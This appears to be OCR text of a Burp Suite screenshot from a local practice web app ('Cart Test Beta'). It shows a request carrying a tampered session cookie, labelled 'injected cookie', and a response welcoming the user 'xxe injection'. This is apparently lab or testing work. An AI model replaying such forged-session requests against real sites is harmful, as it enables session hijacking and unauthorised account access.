 Request
Pretty Raw Hex \n
1 GET /site HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/login
8 DNT: 1
9 Connection: close
10 Cookie: session=
.eJw9kMGOgjAYhF9l0_MeWpXDekRaFAOmhb_F3sCagJRad9kFNb77kmyyx8nMN8nME9mpt2j9RG81WiOgGTN0KniXSKEGJ3uiziq9
11vdVsBWRexDAyRKt4JXzlyhg0AwHdeM5YCTQNlmcyK2LPopES5d5VKqgmhWM1kC3mENRmpsv6tIVHN-PPZkrFn3ABe26UV4iO1Gs
_BmFk0Kj9AVLB33OLudt3b2uxFi8zPzEVeGC5JcNTVs9v2sE46ZyyELNQl30vlKUU-UPE01C726CCsILIGmQTrvkc62NWisLMf5X9
8_f4jZsei1liTBR3nCe0yoWepG0aBX0uQmZmW2GaL5j788He_QN53A8MkXfmn6bDiUuhMR_0Cvd-SvrRu-0Bq_fgHFTHfw.YM2Pwg
.ivocbVHGnbeZMdpmpe9jyhM1Ag4
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
injected cookie
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4359
4 Vary: Cookie
5
6 <!DOCTYPE html>
7 <html lang="en">
8 <head>
9 <meta charset="UTF-8">
10 <meta http-equiv="X-UA-Compatible" content="IE=edge">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Cart Test Beta
</title>
13 <link rel="stylesheet" href="/static/style.css">
14 <script src="/static/modernizr.min.js" type="text/javascript">
</script>
15
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 </head>
18 <body>
19
20
21 <div class="wrap cf">
22 <h1 class="projTitle" id="welcome">
Welcome, xxe injection
</h1>